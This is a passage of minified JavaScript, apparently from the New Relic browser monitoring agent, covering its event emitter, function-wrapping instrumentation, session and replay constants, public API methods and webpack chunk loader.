Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new 